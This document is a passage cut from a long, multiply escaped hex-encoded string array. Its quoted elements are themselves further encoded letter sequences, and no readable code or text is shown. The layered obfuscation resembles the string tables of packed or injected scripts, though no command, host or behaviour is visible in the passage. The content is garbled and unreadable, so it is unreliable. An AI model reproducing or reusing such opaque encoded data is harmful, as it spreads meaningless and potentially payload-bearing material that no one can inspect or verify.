x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x